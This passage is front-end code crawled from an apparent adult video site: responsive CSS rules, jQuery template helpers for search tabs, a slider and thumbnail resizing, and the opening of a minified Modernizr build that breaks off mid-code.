    div.titleUploadformError.parentFormformUpload.formError,
    div.tagsUploadformError.parentFormformUpload.formError {
        left: 100px!important;
    }

    #ul-comments img {
        float: left;
        width: 20%;
        padding-right: 2%;
    }



    #ul-comments .block {
        width: 78%;

    }

    #comment {
        width:100%;
    }

    #pornstar-bio .general .col-left {
        float: left;
        width: 100%;
    }

    #pornstar-bio .general .col-right {
        width: 100%;
    }

    header#top .logo{
        display: block;
        float: left;
        margin: 0 0 15px;
        margin-top: 14px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login{
        float: left;
        list-style: none outside none;
        margin: 10px 0 25px;
        padding: 4px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login li a:hover{
        background: url(../img/user-spacebar.png) no-repeat;
        background-position: left center;
        color: #44333d;
    }

}

/* Older and smaller devices (<240px) */
@media only screen
and (max-width : 319px)
{
    .wrapper {
        max-width: 310px;
        width: auto;
        margin: 0 5px;
    }
    header#top ul#login li a { padding:10px; }

    header#top {
        background-image:none;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top .logo {
        text-align: center;
        width: 100%;
        margin:0px;
    }
    #logo > img {
        width: auto;
    }

    .flags-icons {
        position: relative;
        clear: both;
        left: 0;
        text-align: center;
        margin-bottom: 1rem;
    }

    .flags-icons img {
        width: 32px;
        height: 32px;
        margin: 0 5px;
    }

    header#top #menu {
        margin: -5px 0px 21px 0px;
    }

    header#top #menu ul#navmenu {
        background-color: #C2C2C2;
        margin-top: -5px;
    }

    header#top #menu ul#navmenu li a{
        margin: 0px 10px;
    }

    header#top ul#login {
        width: 100%;
        text-align: center;
        margin:10px 0px 20px 0px;
    }

    header#top ul#login li a.login {
        background-image: none;
        padding-left: 13px;
    }

    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width:100%;
    }

    header#top #header-bar #secondary-menu ul{
        margin: 0px 5%;
        width: 90%;
        display:none;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        right: 20px;
    }

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:block;
        float:left;
        width:100%;
        margin:5px 0;
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/



    header#top #header-bar #search {
        float: left;
        margin: 0px 0px 0px 0px;
        padding: 0px;
    }

    header#top #header-bar #search strong {
        float: left;
        margin: 7px 20px 0px 20px;
    }

    section#left .header h1,
    section#left .header h1{
        font-size: 16px;
    }

    section#left {
        max-width: 100%;
    }

    section#left #dots {
        clear:both;
        float:left;
        margin: 0 auto;
        padding: 0;
    }

    header#top #header-bar #search input[type='image'] {
        padding: 7px 6px 6px 6px;
        float: left;
        margin: 15px 0px 0px 0px;
    }

    header#top #header-bar #search input#q {
        max-width: 150px;
        margin: 15px 0px 6px 10px;
    }

    header#top #header-bar {
        padding: 0px 0px 16px 0px;
        overflow: hidden;
        height:auto;
    }

    section#left #dots ul{
        margin: 0 auto;
    }

    section#left .content {
        float: left;
        height: auto;
        max-width: 100%;
        margin: 0px auto 15px auto;
    }

    section#left .content .img {
        width:100%;
    }
    section#left .content .img img {
        width:100%;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img{
        width:100%;
        height: auto;
    }

    section#left #pagination .contents span {
        margin: 0px 4px 0px 0px;
    }

    section#left #pagination {
        height: 44px;
        width: 100%;
        margin: 0px auto 15px auto;
    }

    section#left #pagination .contents {
        margin: 12px 5px;
        font-size: 12px;
    }

    aside#right {
        min-width: 100%;
        margin: 0px 0px 10px 0px;
    }

    aside#right .widget.list .header {
        font-size: 28px;
        padding: 0;
    }

    aside#right .widget.list ul li {
        border-bottom: 1px dashed #5d4c56;
        color: #f47674;
        padding: 10px 0px 10px 0px;
        font-size: 14px;
    }

    aside#right .widget.list {
        margin: 10px;
    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    /*page RWD*/
    section#left #player iframe {
        width: 100%;
        height: 250px;
    }

    section#left #player,
    section#left #video {
        width:auto;
        margin: 0px;
    }

    section#left #video .option .column {
        padding: 0;
        min-height: 70px;
        width: 100%;
    }

    section#left #video .option .column.second {
        padding: 0px 0px 0px 0px;
        background: none;
    }

    section#left #video .option .column.last {
        padding: 0px 0px 0px 0px;
        background: none;
        font-weight: bold;
    }

    section#left .forms .form-field {
        clear:both;
        width: auto;
        float:left;
        max-width:90%;
        margin: 0px 1% 0px 1%;
    }

    section#left .forms .form-label {
        text-align:left;
        width:100%;
    }

    section#left input#ahd_username,
    section#left input#ahd_password,
    section#left input#signup_username,
    section#left input#signup_password,
    section#left input#signup_email	{
        max-width: 98%;
    }
    header#top .logo{
        display: block;
        float: left;
        margin: 0 0 15px;
        margin-top: 14px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login{
        float: left;
        list-style: none outside none;
        margin: 10px 0 25px;
        padding: 4px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login li a:hover{
        background: url(../img/user-spacebar.png) no-repeat;
        background-position: left center;
        color: #44333d;
    }

}


@media only screen
and (min-width : 768px)
and (max-width : 800px) {
    .flags-icons {
        left: 70%;
        position: absolute;
        top: 55px;
    }
}


@media only screen
and (min-width : 801px)
and (max-width : 900px) {
    .flags-icons {
        left: 70%;
        position: absolute;
        top: 55px;
    }
}

@media only screen
and (min-width : 901px)
and (max-width : 1023px) {
    .flags-icons {
        left: 70%;
        position: absolute;
        top: 55px;
    }
}

@media only screen
and (min-width : 984px)
and (max-width : 1023px) {
    section#left .content {
        height: 410px;
    }
}

@media only screen
and (min-width : 1024px)
and (max-width : 1399px) {
    .flags-icons {
        left: 80%;
        position: absolute;
        top: 45px;
    }
}

@media only screen
and (min-width : 1400px)
and (max-width : 1700px) {
    .flags-icons {
        left: 35%;
        position: absolute;
        top: 1rem;
    }
}

@media only screen
and (min-width : 1701px)
{
    .flags-icons {
        left: 37%;
        position: absolute;
        top: 1rem;
    }
}

.cd-top {
    display: inline-block;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 2px;
    right: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    /* image replacement properties */
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: #F50A68 url(../images/backtotop-plus.png) no-repeat center 90%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
    border-radius: 10px;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.cd-top.cd-is-visible {
    /* the button becomes visible */
    visibility: visible;
    opacity: 1;
}

.cd-top:hover {
    background-color: #333;
    border-color: #333;
    -webkit-filter: blur(5px);

    opacity: 1;
}
@media only screen and (min-width: 768px) {
    .cd-top {
        right: 20px;
        bottom: 20px;   border-radius: 10px;
    }
}
@media only screen and (min-width: 1024px) {
    .cd-top {
        height: 48px;
        width: 48px;
        right: 30px;
        bottom: 30px;
        border-radius: 10px;
    }
}


@media screen and (min-width: 641px) {
    .tabeldreapta {
        padding-left: 10px;
    }

    .tabelstanga {
        width: 60%;
    }
    .tabeldreapta {
        width: 40%;
    }


}

@media screen and (max-width: 640px) {
    td, th {
        display: inline;
    }
}



header#top ul#login li a {
    background: #c20505 url("../img/user-spacebar.png") no-repeat scroll left center;
}

body {
    background: #f9f9f9 none repeat scroll 0 0;
    color: #040303;
}

header#top #header-bar #search input[type="image"] {
    background: #c20505 none repeat scroll 0 0;
}


aside#right .widget.list .header {
    color: #303030;
}


header#top #menu ul#navmenu li a {
    color: #3D3D3D;
}

section#left .header h1, section#left .header h2 {
    color: #3e3e3e;
}

aside#right .widget.list ul li a {
    color: #515151;
}


section#left .content .text {
    color: #ebebeb;
}


section#left .content .text h3 a {
    color: #ffffff;
}


section#left .content {
    background-color: #474747;
}

.cd-top {
    background: #c20505 url("../images/backtotop-plus.png") no-repeat scroll center 90%;
}

section#left #dots li a {
    background: rgba(28, 23, 23, 0) url("../img/dots-icon.png") no-repeat scroll -5px center;
}


section#left #pagination {
    background: #b8b7b7 none repeat scroll 0 0;
}

#footer {
    background: #d7d7d7 none repeat scroll 0 0;
}


header#top #header-bar {
    background: #009dc8 none repeat scroll 0 0;
}

header#top {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}

section#left #player, section#left #video {
    background-color: #b5b5b5;
}


#ul-comments img {
    max-width: 60px;
}




@media only screen and (min-width: 1024px) {

    section#left .content {
        height: 320px;
    }

    section#left #slider .list .window {
        height: 670px;
    }

}

#logo img {
    max-width:100%;
}

footer a {
    margin: 0 5px;
}

section#left #video {
    padding-bottom: 0;
	margin-bottom: 0;
}
div#incFavs h3 {
    margin: auto;
}
.header.icon2 h2 {
    margin: 0px !important;
	margin-left: 10px !important;
}
section#left .contents.comments {
    margin-top: 0;
}
.forms-wrapper {
    margin-top: 5px !important;
}
video#videoPlayer {
    height: auto !important;
}

@media only screen and (max-width: 479px) and (min-width: 320px){
style.css:1976
header#top #header-bar #search .search-buttons {
    float: left;
    width: 100%;
    margin-left: 0;
    margin-bottom: 0;
}
header#top #header-bar #search strong {
    display: none;
}
header#top #header-bar {
    padding: 0;
}
header#top .logo {
     margin: 0;
    margin-top: 0;
}
header#top #menu {
    clear: both;
    margin: -5px 0px 8px 0px;
}
section#left .header h1, section#left .header h2 {
    margin: 5px 10px 0px 10px;
}
.menu-button {
    padding: 7px 9px !important;
}
.menu-button .touch-button {
    top: 12px !important;
}
header#top ul#login li a:hover {
    color: #ffffff;
}
header#top ul#login {
    margin: 0px 0 10px;
}
.wrapper {
    margin: 0 10px;
}
header#top #header-bar #search .search-buttons {
    margin-bottom: 0px !important;
}
}

@media only screen and (max-width: 479px) and (min-width: 320px){
 section#left .contents {
    margin-bottom: 0;
    margin-top: 3px;

}
}




.orangeButton {
    border: 0;
    background: #009dc8;
    color: #fff !important;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    max-width: 300px;
    margin: 10px auto;
    width: 100%;
    text-transform: uppercase;
    display: block;
    padding: 6px 15px;
    cursor: pointer;
    position: relative;
    outline: 0 none;
    text-align: center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    vertical-align: top;
    text-decoration: none;
    font-weight: 700;
}

.orangeButton:hover {
    color: #f4f4f4;
}

.sub-label.paysite-logo p {
    margin-top: 5px; margin-bottom: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://ro.porn4you.xxx/templates/tubenew/js/template.function.js
body_size: 1419
content:
function changeSearch(id,text) {				
 
	$("#Search"+id).addClass('active');
	if(id=='Button1'){
		$("#q").val(text);
		$("#type").val('videos');
	}
	if(id=='Button2'){
		$("#q").val(text);
		$("#type").val('photos');
	}		
	if(id=='Button3'){
		$("#q").val(text);
		$("#type").val('members');
	}										
}	

$(function() {
	$("#main select").uniform();
});




/* ADDON NAV APP */
(function($){
    $.fn.addonNav = function(params){
        var $addons = $(this);
        var param = $.extend({
            hideRightMargin: '-75',
            showRightMargin: '-2',
            animateDuration: 600
        },params);
        
        $addons.find('ul').children().each(function(index){
            $(this).css({'zIndex' : 99 - index});
        });
        
        $addons.find('a').bind('mouseover mouseleave',function(e){
            if(e.type == 'mouseover'){
                $(this).stop(true,true).animate({'right' : param.showRightMargin + 'px'},param.animateDuration);
            }else{
                if($(this).hasClass('active')){}else{
                    $(this).animate({'right' : param.hideRightMargin + 'px'},param.animateDuration);
                }
            }
        });
    }
})(jQuery);

 
function bookmarksite(title,url){
if (window.sidebar) 
	window.sidebar.addPanel(title, url, "");
else if(window.opera && window.print){ 
	var elem = document.createElement('a');
	elem.setAttribute('href',url);
	elem.setAttribute('title',title);
	elem.setAttribute('rel','sidebar');
	elem.click();
} 
else if(document.all)
	window.external.AddFavorite(url, title);
}

/* haze slider */
(function($){
    $.fn.hazeSlider = function(options){
        var opts = $.extend({
            visible: 1,
            duration: 1000,
            showtime: 2000
        },options);

        //slider part
        var $slider = $(this);
        var width =  $slider.find('.list').children(':first').outerWidth();

        var max = $slider.find('.list').children().length;
        $slider.find('.list').css({ 'width' : (max * width) + 'px' });
			
        //if less elements then slider predicts - dont show slider
        if(max > opts.visible){
            var i = 0;
            //var $btns = $('#left-arr,#right-arr');
            var elems = Math.round(max/opts.visible);
            /*$btns.each(function(){
                $(this).click(function(){
                    if($(this).attr('id') == 'left-arr'){
                        ++i;
                        if(i > 0) i = (0 - (elems - 1));
                    }else if($(this).attr('id') == 'right-arr'){
                        --i;
                        if(i < (0 - (elems - 1))) i = 0;
                    }
                    $slider.find('.list').animate({ 'marginLeft' : ((i * width) * opts.visible) + 'px' }, opts.duration);
                });
            });*/
            
			
			var k=0;
			if (elems==1) {
				$('#dots').remove();			
			}
	else if (elems==2) {
		$('#arr3').remove();
		var $btns2 = $('#arr1,#arr2');
		$('#arr1').addClass('current');
		$btns2.each(function(){
				$(this).click(function(){
					if ($(this).attr('id') == 'arr1') {
						if(k >= -2) k=0;	
							$('#arr1').addClass('current');
							$('#arr2').removeClass('current');
							
					}
					else if ($(this).attr('id') == 'arr2'){
						if(k == 0) --k;
						else if (k==-2) k = -1;
							$('#arr1').removeClass('current');
							$('#arr2').addClass('current');
					}
					$slider.find('.list').animate({ 'marginLeft' : ((k * width) * opts.visible) + 'px' }, opts.duration);
				});
			});
		}
	else {
		var $btns2 = $('#arr1,#arr2,#arr3');
			$('#arr1').addClass('current');
			$btns2.each(function(){
				$(this).click(function(){
					if ($(this).attr('id') == 'arr1') {
						if(k >= -2) k=0;	
							$('#arr1').addClass('current');
							$('#arr2').removeClass('current');
							$('#arr3').removeClass('current');
					}
					else if ($(this).attr('id') == 'arr2'){
						if(k == 0) --k;
						else if (k==-2) k = -1;
							$('#arr1').removeClass('current');
							$('#arr2').addClass('current');
							$('#arr3').removeClass('current');
					}
					else if ($(this).attr('id') == 'arr3'){
						if(k == 0) k=-2;
						else if (k==-1)	--k;
							$('#arr1').removeClass('current');
							$('#arr2').removeClass('current');
							$('#arr3').addClass('current');
					}
					$slider.find('.list').animate({ 'marginLeft' : ((k * width) * opts.visible) + 'px' }, opts.duration);
					
				});
			});	
		}
        }				
    };
})(jQuery);


(function($) {
	$.fn.fitsize = function(options) {
		var settings = $.extend({
			ratio: '1.3235'
		}, options);

		ratio = settings.ratio;

		this.each( function () {
			th_width = this.width ;
			th_height = th_width / ratio;
			$(this).css('height',th_height);
		}) ;


		return this;
	}
}(jQuery));


(function($) {
	$.fn.fitsize_video = function(options) {
		var settings = $.extend({
			ratio: '1.3235'
		}, options);

		ratio = settings.ratio;

		th_width = $(this).width() ;

		th_height = th_width / ratio;
		$(this).css('height',th_height);


		return this;
	}
}(jQuery));


$(document).ready(function() {
 var thumbs = $('.content:not(.content-pornstar) img.content_image');
 var pornstar = $('.content-pornstar img.content_image');
 var video = $('#player iframe') ;
    var video_encoder = $('#player #thisPlayer') ;
    
 var ratiocalc_thumbs = (279 / 209);
 var ratiocalc_video = (880 / 474);
 var ratiocalc_pornstar = (222 / 253);

 function resize_all() {
  thumbs.fitsize({
   ratio: ratiocalc_thumbs
  });
  video.fitsize_video({
   ratio: ratiocalc_video
  });
        video_encoder.fitsize_video({
   ratio: ratiocalc_video
  });
        pornstar.fitsize_video({
   ratio: ratiocalc_pornstar
  });
 }

 $(window).load(function() {
  resize_all() ;
 });

 $(window).resize(function() {
  resize_all() ;
 })
});


$(document).ready(function() {
 var thumbs = $('.content:not(.content-channel) img.content_image');
 var pornstar = $('.content-channel img.content_image');
 var video = $('#player iframe') ;
    var video_encoder = $('#player #thisPlayer') ;
    
 var ratiocalc_thumbs = (279 / 209);
 var ratiocalc_video = (880 / 474);
 var ratiocalc_pornstar = (222 / 253);

 function resize_all() {
  thumbs.fitsize({
   ratio: ratiocalc_thumbs
  });
  video.fitsize_video({
   ratio: ratiocalc_video
  });
        video_encoder.fitsize_video({
   ratio: ratiocalc_video
  });
        pornstar.fitsize_video({
   ratio: ratiocalc_pornstar
  });
 }

 $(window).load(function() {
  resize_all() ;
 });

 $(window).resize(function() {
  resize_all() ;
 })
});



--- FILE ---
content_type: application/javascript
request_url: https://ro.porn4you.xxx/templates/tubenew/js/vendor/modernizr-2.7.1.min.js
body_size: 18746
content:
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in 